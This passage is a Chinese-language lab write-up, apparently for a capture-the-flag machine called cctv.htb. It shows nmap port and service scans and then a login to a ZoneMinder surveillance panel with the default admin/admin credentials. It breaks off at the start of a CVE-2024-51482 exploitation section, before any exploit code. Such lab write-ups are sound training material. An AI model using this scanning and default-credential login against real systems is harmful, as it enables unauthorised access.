

目标信息
IP地址:
10.129.42.56(非固定IP地址)注意事项:作者使用
Arch Linux操作系统的BlackArch渗透测试工具包,部分工具命令与Kali Linux中存在差异。
信息收集
ICMP检测
PING 10.129.42.56 (10.129.42.56) 56(84) 字节的数据。
64 字节,来自 10.129.42.56: icmp_seq=1 ttl=63 时间=84.1 毫秒
64 字节,来自 10.129.42.56: icmp_seq=2 ttl=63 时间=84.4 毫秒
64 字节,来自 10.129.42.56: icmp_seq=3 ttl=63 时间=91.0 毫秒
64 字节,来自 10.129.42.56: icmp_seq=4 ttl=63 时间=89.6 毫秒

--- 10.129.42.56 ping 统计 ---
已发送 4 个包, 已接收 4 个包, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 84.076/87.276/91.029/3.083 ms
攻击机和靶机间网络连接良好。
防火墙检测
# Nmap 7.98 scan initiated Sun Mar  8 09:21:55 2026 as: nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.129.42.56
Warning: 10.129.42.56 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.42.56
Host is up (0.081s latency).
All 65535 scanned ports on 10.129.42.56 are in ignored states.
Not shown: 65151 closed tcp ports (reset), 384 open|filtered tcp ports (no-response)

# Nmap done at Sun Mar  8 09:22:36 2026 -- 1 IP address (1 host up) scanned in 40.83 seconds
无法探测靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.98 scan initiated Sun Mar  8 09:25:55 2026 as: nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.129.42.56
Warning: 10.129.42.56 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.42.56
Host is up (0.085s latency).
Not shown: 62787 closed tcp ports (conn-refused), 2745 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_  256 76:1d:73:98:fa:05:f7:0b:04:c2:3b:c4:7d:e6:db:4a (ECDSA)
53/tcp open  domain  (generic dns response: SERVFAIL)
| fingerprint-strings:
|   DNSVersionBindReqTCP:
|     version
|_    bind
80/tcp open  http    Apache httpd 2.4.58
|_http-title: Did not follow redirect to http://cctv.htb/
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.98%I=7%D=3/8%Time=69ACD061%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"x1ex06x81x02x01x07versionx
SF:04bindx10x03");
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: Host: default; OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using proto 1/icmp)
HOP RTT       ADDRESS
1   116.98 ms 10.10.16.1
2   84.28 ms  10.129.42.56

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Mar 8 09:27:36 2026 -- 1 IP address (1 host up) scanned in 101.85 secondsUDP端口开放列表扫描结果
# Nmap 7.98 scan initiated Sun Mar  8 10:18:08 2026 as: nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.129.42.56
Warning: 10.129.42.56 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.42.56
Host is up (0.24s latency).
All 65535 scanned ports on 10.129.42.56 are in ignored states.
Not shown: 65294 open|filtered udp ports (no-response), 241 closed udp ports (port-unreach)

# Nmap done at Sun Mar 8 10:22:14 2026 -- 1 IP address (1 host up) scanned in 245.45 secondsUDP端口详细信息扫描结果
(无)同时发现靶机使用Ubuntu Linux操作系统,开放了22/ssh、53/dns和80/http三个服务,靶机Web服务主域名为cctv.htb。
服务探测
SSH服务(22端口)
尝试使用ssh命令连接靶机,确定靶机登录方式:
ssh root@cctv.htb
靶机SSH服务允许使用密码和密钥两种方法登录。
DNS服务(53端口)
尝试使用dig命令查询主要DNS记录:
dig any cctv.htb @cctv.htb
未发现任何信息。
Web应用程序(80端口)

打开主页:http://cctv.htb/:

发现站点似乎为一家智能化安防设备公司的介绍页面,右上角存在一个Staff Login按钮。点击该按钮后,浏览器跳转到了http://cctv.htb/zm/index.php页面:


发现该页面为视频监控管理系统ZoneMinder的登录页。尝试联网搜索该系统的默认密码:

成功发现ZoneMinder默认凭据:
- 用户名:
admin - 密码:
admin
直接在该系统登录页上输入凭据,点击登录按钮:
登录成功!发现ZoneMinder系统版本为v1.37.63。
渗透测试
CVE-2024-51482漏洞利用
登录面板后,尝试对面板内的配置进行枚举。
点击后台主页左上角的Options选项,进入设置页面:
尝试对每个配置模块进行查看,但只在Users模块中发现了三个用户名:
